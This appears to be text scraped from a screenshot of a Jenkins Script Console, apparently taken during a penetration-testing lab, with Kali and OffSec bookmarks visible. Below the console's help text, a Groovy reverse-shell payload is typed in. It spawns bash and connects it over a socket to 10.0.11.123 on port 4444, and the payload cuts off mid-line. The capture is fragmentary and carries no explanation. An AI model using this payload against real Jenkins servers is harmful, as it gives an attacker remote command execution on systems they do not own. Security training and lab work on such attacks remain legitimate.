 127.0.0.1:8000/script
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
search 2 3
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.0.11.123";
2 int port=4444;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();Ou
Run